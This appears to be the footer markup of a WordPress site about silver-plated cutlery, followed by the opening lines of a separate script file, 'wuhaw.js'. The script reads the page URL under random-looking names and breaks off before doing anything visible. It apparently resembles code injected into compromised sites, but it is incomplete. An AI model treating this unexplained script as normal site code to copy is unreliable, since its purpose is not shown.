	<li class="cat-item cat-item-67"><a href="https://silverplatepiece.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://silverplatepiece.com/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://silverplatepiece.com/category/repousse/" >repousse</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://silverplatepiece.com/category/repurposing/" >repurposing</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://silverplatepiece.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://silverplatepiece.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://silverplatepiece.com/category/rhodium/" >rhodium</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://silverplatepiece.com/category/ricci/" >ricci</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://silverplatepiece.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://silverplatepiece.com/category/ritz/" >ritz</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://silverplatepiece.com/category/robbe/" >robbe</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://silverplatepiece.com/category/robbeberking/" >robbeberking</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://silverplatepiece.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://silverplatepiece.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://silverplatepiece.com/category/rodgers/" >rodger&#039;s</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://silverplatepiece.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://silverplatepiece.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://silverplatepiece.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://silverplatepiece.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://silverplatepiece.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://silverplatepiece.com/category/rosenborg/" >rosenborg</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://silverplatepiece.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://silverplatepiece.com/category/rubans/" >rubans</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://silverplatepiece.com/category/russel/" >russel</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://silverplatepiece.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://silverplatepiece.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://silverplatepiece.com/category/s1e02/" >s1e02</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://silverplatepiece.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://silverplatepiece.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://silverplatepiece.com/category/sambonet/" >sambonet</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://silverplatepiece.com/category/sandringham/" >sandringham</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://silverplatepiece.com/category/sathya/" >sathya</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://silverplatepiece.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://silverplatepiece.com/category/saturn/" >saturn</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://silverplatepiece.com/category/saxophon/" >saxophon</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://silverplatepiece.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://silverplatepiece.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://silverplatepiece.com/category/scrapping/" >scrapping</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://silverplatepiece.com/category/scuff/" >scuff</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://silverplatepiece.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://silverplatepiece.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://silverplatepiece.com/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://silverplatepiece.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://silverplatepiece.com/category/seneca/" >seneca</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://silverplatepiece.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://silverplatepiece.com/category/serenade/" >serenade</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://silverplatepiece.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://silverplatepiece.com/category/servace/" >servace</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://silverplatepiece.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://silverplatepiece.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://silverplatepiece.com/category/settings/" >settings</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://silverplatepiece.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://silverplatepiece.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://silverplatepiece.com/category/sfam/" >sfam</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://silverplatepiece.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://silverplatepiece.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://silverplatepiece.com/category/shelves/" >shelves</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://silverplatepiece.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://silverplatepiece.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://silverplatepiece.com/category/shrink/" >shrink</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://silverplatepiece.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://silverplatepiece.com/category/silver-plated/" >silver-plated</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://silverplatepiece.com/category/silvergate/" >silvergate</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://silverplatepiece.com/category/silverplate/" >silverplate</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://silverplatepiece.com/category/silverware/" >silverware</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://silverplatepiece.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://silverplatepiece.com/category/simplicity/" >simplicity</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://silverplatepiece.com/category/slack/" >slack</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://silverplatepiece.com/category/sleeper/" >sleeper</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://silverplatepiece.com/category/slice/" >slice</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://silverplatepiece.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://silverplatepiece.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://silverplatepiece.com/category/smelting/" >smelting</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://silverplatepiece.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://silverplatepiece.com/category/smoky/" >smoky</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://silverplatepiece.com/category/sola/" >sola</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://silverplatepiece.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://silverplatepiece.com/category/solingen/" >solingen</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://silverplatepiece.com/category/solingen100/" >solingen100</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://silverplatepiece.com/category/solved/" >solved</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://silverplatepiece.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://silverplatepiece.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://silverplatepiece.com/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://silverplatepiece.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://silverplatepiece.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://silverplatepiece.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://silverplatepiece.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://silverplatepiece.com/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://silverplatepiece.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://silverplatepiece.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://silverplatepiece.com/category/springtime/" >springtime</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://silverplatepiece.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://silverplatepiece.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://silverplatepiece.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://silverplatepiece.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://silverplatepiece.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://silverplatepiece.com/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://silverplatepiece.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://silverplatepiece.com/category/stripping/" >stripping</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://silverplatepiece.com/category/stunnig/" >stunnig</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://silverplatepiece.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://silverplatepiece.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://silverplatepiece.com/category/suissine/" >suissine</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://silverplatepiece.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://silverplatepiece.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://silverplatepiece.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://silverplatepiece.com/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://silverplatepiece.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://silverplatepiece.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://silverplatepiece.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://silverplatepiece.com/category/targeting/" >targeting</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://silverplatepiece.com/category/tear/" >tear</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://silverplatepiece.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://silverplatepiece.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://silverplatepiece.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://silverplatepiece.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://silverplatepiece.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://silverplatepiece.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://silverplatepiece.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://silverplatepiece.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://silverplatepiece.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://silverplatepiece.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://silverplatepiece.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://silverplatepiece.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://silverplatepiece.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://silverplatepiece.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://silverplatepiece.com/category/toptable/" >toptable</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://silverplatepiece.com/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://silverplatepiece.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://silverplatepiece.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://silverplatepiece.com/category/tray/" >tray</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://silverplatepiece.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://silverplatepiece.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://silverplatepiece.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://silverplatepiece.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://silverplatepiece.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://silverplatepiece.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://silverplatepiece.com/category/turton/" >turton</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://silverplatepiece.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://silverplatepiece.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://silverplatepiece.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://silverplatepiece.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://silverplatepiece.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://silverplatepiece.com/category/unfortunate/" >unfortunate</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://silverplatepiece.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://silverplatepiece.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://silverplatepiece.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://silverplatepiece.com/category/upcycle/" >upcycle</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://silverplatepiece.com/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://silverplatepiece.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://silverplatepiece.com/category/vander/" >vander</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://silverplatepiece.com/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://silverplatepiece.com/category/versaille/" >versaille</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://silverplatepiece.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://silverplatepiece.com/category/viborg/" >viborg</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://silverplatepiece.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://silverplatepiece.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://silverplatepiece.com/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://silverplatepiece.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://silverplatepiece.com/category/viners/" >viners</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://silverplatepiece.com/category/viniers/" >viniers</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://silverplatepiece.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://silverplatepiece.com/category/vintagewm/" >vintage&#039;wm</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://silverplatepiece.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://silverplatepiece.com/category/vivienne/" >vivienne</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://silverplatepiece.com/category/vuillermet/" >vuillermet</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://silverplatepiece.com/category/wagenfeld/" >wagenfeld</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://silverplatepiece.com/category/wages/" >wages</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://silverplatepiece.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://silverplatepiece.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://silverplatepiece.com/category/warburton/" >warburton</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://silverplatepiece.com/category/wasting/" >wasting</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://silverplatepiece.com/category/weaving/" >weaving</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://silverplatepiece.com/category/webber/" >webber</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://silverplatepiece.com/category/webster/" >webster</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://silverplatepiece.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://silverplatepiece.com/category/wellner/" >wellner</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://silverplatepiece.com/category/westminster/" >westminster</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://silverplatepiece.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://silverplatepiece.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://silverplatepiece.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://silverplatepiece.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://silverplatepiece.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://silverplatepiece.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://silverplatepiece.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://silverplatepiece.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://silverplatepiece.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://silverplatepiece.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://silverplatepiece.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://silverplatepiece.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://silverplatepiece.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://silverplatepiece.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://silverplatepiece.com/category/zurich/" >zurich</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://silverplatepiece.com/category/zwilling/" >zwilling</a>
</li>
		</ul>
</section>        </div>
    </div>


<div id="footer">
    <div class="container footer">
                    <div class="one_fourth">
                <h3>Recent Posts</h3>
                <ul>
                    	<li><a href='https://silverplatepiece.com/2026/01/it-s-here-the-shocking-truth-about-sterling-silver-at-the-thrift-store-thrifting-reseller/'>It S Here The Shocking Truth About Sterling Silver At The Thrift Store Thrifting Reseller</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/silver-plate-9-and-antique-server-pieces/'>Silver plate 9 and antique server pieces</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/viners-silver-plated-44-piece-canteen-cutlery-set/'>Viners Silver Plated 44-Piece Canteen Cutlery Set</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/12-silver-plate-misc-serving-pickle-sugar-ladle-meat-fork-cheese-rogers-etc/'>12 Silver Plate Misc Serving, Pickle, Sugar, Ladle, Meat Fork, Cheese Rogers Etc</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/vintage-wmf-german-silver-plated-cutlery-set-24-pieces/'>Vintage WMF German silver plated Cutlery Set 24 pieces</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/cutlery-set-50-piece-vintage-italian-silver-plated-stainless-steel-in-case/'>Cutlery Set 50 Piece Vintage Italian Silver Plated Stainless Steel In Case</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/wm-rogers-silver-plate-vtg-coffee-tea-service-7-piece-set-2/'>WM Rogers Silver Plate Vtg Coffee Tea Service 7 Piece Set</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/seven-piece-antique-figural-clawfoot-silver-plate-tea-set/'>Seven Piece Antique Figural Clawfoot Silver Plate Tea Set</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/1000-silver-price-prediction-must-watch/'>1000 Silver Price Prediction Must Watch</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/kings-pattern-arthur-price-sovereign-silver-service-84-piece-canteen-of-cutlery/'>Kings Pattern Arthur Price Sovereign Silver Service 84 Piece Canteen of Cutlery</a></li>
                </ul>
            </div>
            <div class="one_fourth">
                <h3>Tag Cloud</h3>

                <a href='https://silverplatepiece.com/tag/antique/' class='tag-link-79' title='583 topics' style='font-size: 15.587096774194pt;'>antique</a>
<a href='https://silverplatepiece.com/tag/arthur/' class='tag-link-139' title='177 topics' style='font-size: 10.890322580645pt;'>arthur</a>
<a href='https://silverplatepiece.com/tag/bead/' class='tag-link-178' title='84 topics' style='font-size: 8pt;'>bead</a>
<a href='https://silverplatepiece.com/tag/butler/' class='tag-link-62' title='123 topics' style='font-size: 9.4451612903226pt;'>butler</a>
<a href='https://silverplatepiece.com/tag/canteen/' class='tag-link-57' title='1,049 topics' style='font-size: 17.845161290323pt;'>canteen</a>
<a href='https://silverplatepiece.com/tag/christofle/' class='tag-link-3' title='304 topics' style='font-size: 12.967741935484pt;'>christofle</a>
<a href='https://silverplatepiece.com/tag/coffee/' class='tag-link-88' title='225 topics' style='font-size: 11.793548387097pt;'>coffee</a>
<a href='https://silverplatepiece.com/tag/community/' class='tag-link-112' title='188 topics' style='font-size: 11.161290322581pt;'>community</a>
<a href='https://silverplatepiece.com/tag/cutlery/' class='tag-link-15' title='1,586 topics' style='font-size: 19.470967741935pt;'>cutlery</a>
<a href='https://silverplatepiece.com/tag/deco/' class='tag-link-278' title='139 topics' style='font-size: 9.9870967741935pt;'>deco</a>
<a href='https://silverplatepiece.com/tag/design/' class='tag-link-53' title='627 topics' style='font-size: 15.858064516129pt;'>design</a>
<a href='https://silverplatepiece.com/tag/elkington/' class='tag-link-250' title='89 topics' style='font-size: 8.1806451612903pt;'>elkington</a>
<a href='https://silverplatepiece.com/tag/english/' class='tag-link-33' title='104 topics' style='font-size: 8.8129032258065pt;'>english</a>
<a href='https://silverplatepiece.com/tag/epns/' class='tag-link-339' title='175 topics' style='font-size: 10.890322580645pt;'>epns</a>
<a href='https://silverplatepiece.com/tag/fish/' class='tag-link-686' title='95 topics' style='font-size: 8.4516129032258pt;'>fish</a>
<a href='https://silverplatepiece.com/tag/flatware/' class='tag-link-23' title='312 topics' style='font-size: 13.148387096774pt;'>flatware</a>
<a href='https://silverplatepiece.com/tag/fork/' class='tag-link-452' title='92 topics' style='font-size: 8.3612903225806pt;'>fork</a>
<a href='https://silverplatepiece.com/tag/french/' class='tag-link-129' title='105 topics' style='font-size: 8.9032258064516pt;'>french</a>
<a href='https://silverplatepiece.com/tag/george/' class='tag-link-61' title='113 topics' style='font-size: 9.1741935483871pt;'>george</a>
<a href='https://silverplatepiece.com/tag/gold/' class='tag-link-102' title='88 topics' style='font-size: 8.1806451612903pt;'>gold</a>
<a href='https://silverplatepiece.com/tag/hall/' class='tag-link-160' title='89 topics' style='font-size: 8.1806451612903pt;'>hall</a>
<a href='https://silverplatepiece.com/tag/kings/' class='tag-link-200' title='248 topics' style='font-size: 12.245161290323pt;'>kings</a>
<a href='https://silverplatepiece.com/tag/mappin/' class='tag-link-54' title='130 topics' style='font-size: 9.7161290322581pt;'>mappin</a>
<a href='https://silverplatepiece.com/tag/oneida/' class='tag-link-111' title='225 topics' style='font-size: 11.793548387097pt;'>oneida</a>
<a href='https://silverplatepiece.com/tag/pattern/' class='tag-link-87' title='284 topics' style='font-size: 12.696774193548pt;'>pattern</a>
<a href='https://silverplatepiece.com/tag/piece/' class='tag-link-13' title='2,280 topics' style='font-size: 20.916129032258pt;'>piece</a>
<a href='https://silverplatepiece.com/tag/pieces/' class='tag-link-7' title='731 topics' style='font-size: 16.4pt;'>pieces</a>
<a href='https://silverplatepiece.com/tag/place/' class='tag-link-5' title='124 topics' style='font-size: 9.5354838709677pt;'>place</a>
<a href='https://silverplatepiece.com/tag/plate/' class='tag-link-31' title='1,125 topics' style='font-size: 18.116129032258pt;'>plate</a>
<a href='https://silverplatepiece.com/tag/plated/' class='tag-link-22' title='1,093 topics' style='font-size: 18.025806451613pt;'>plated</a>
<a href='https://silverplatepiece.com/tag/price/' class='tag-link-120' title='198 topics' style='font-size: 11.341935483871pt;'>price</a>
<a href='https://silverplatepiece.com/tag/rare/' class='tag-link-224' title='110 topics' style='font-size: 9.0838709677419pt;'>rare</a>
<a href='https://silverplatepiece.com/tag/rogers/' class='tag-link-184' title='156 topics' style='font-size: 10.438709677419pt;'>rogers</a>
<a href='https://silverplatepiece.com/tag/service/' class='tag-link-49' title='802 topics' style='font-size: 16.761290322581pt;'>service</a>
<a href='https://silverplatepiece.com/tag/serving/' class='tag-link-215' title='233 topics' style='font-size: 11.974193548387pt;'>serving</a>
<a href='https://silverplatepiece.com/tag/setting/' class='tag-link-244' title='95 topics' style='font-size: 8.4516129032258pt;'>setting</a>
<a href='https://silverplatepiece.com/tag/sheffield/' class='tag-link-12' title='491 topics' style='font-size: 14.864516129032pt;'>sheffield</a>
<a href='https://silverplatepiece.com/tag/silver/' class='tag-link-14' title='3,023 topics' style='font-size: 22pt;'>silver</a>
<a href='https://silverplatepiece.com/tag/silverplate/' class='tag-link-47' title='226 topics' style='font-size: 11.883870967742pt;'>silverplate</a>
<a href='https://silverplatepiece.com/tag/silverware/' class='tag-link-114' title='112 topics' style='font-size: 9.0838709677419pt;'>silverware</a>
<a href='https://silverplatepiece.com/tag/tray/' class='tag-link-36' title='119 topics' style='font-size: 9.3548387096774pt;'>tray</a>
<a href='https://silverplatepiece.com/tag/victorian/' class='tag-link-311' title='152 topics' style='font-size: 10.258064516129pt;'>victorian</a>
<a href='https://silverplatepiece.com/tag/viners/' class='tag-link-373' title='115 topics' style='font-size: 9.1741935483871pt;'>viners</a>
<a href='https://silverplatepiece.com/tag/vintage/' class='tag-link-151' title='639 topics' style='font-size: 15.948387096774pt;'>vintage</a>
<a href='https://silverplatepiece.com/tag/webb/' class='tag-link-55' title='128 topics' style='font-size: 9.6258064516129pt;'>webb</a>            </div>
            <div class="one_fourth">
                <h3>Pages</h3>
                <ul>
                    <li class="page_item page-item-6"><a href="https://silverplatepiece.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://silverplatepiece.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://silverplatepiece.com/terms-of-service/">Terms of service</a></li>
                </ul>
            </div>
            <div class="one_fourth">
                <h3>Widget Content</h3>
                <p>Replace this widget content by going to <strong>Appearance -> Widgets</strong> and dragging widgets into Footer. </p>
            </div>
            </div>
</div>
<div id="copyright">
    <div class="container">
        <div class="eleven columns alpha">
            <p class="copyright">Theme created by <a href="https://www.wpmodern.com/">WPModern</a>. Powered by <a href="https://wordpress.org/">WordPress.org</a></p>        </div>
        <div class="five columns omega">
            <section class="socials">
                <ul class="socials fr">
                                                                                                </ul>
            </section>
        </div>
    </div>
</div>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/silverplatepiece.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/screen.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/jquery.prettyPhoto.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/support.js?ver=1.0'></script>
</body>  
</html>

--- FILE ---
content_type: application/javascript
request_url: https://silverplatepiece.com/wuhaw.js
body_size: 738
content:



function vebagi()
{	 	var nilihi = window.location.href;
	     var kimycehojo = "wuhaw"; 	
 
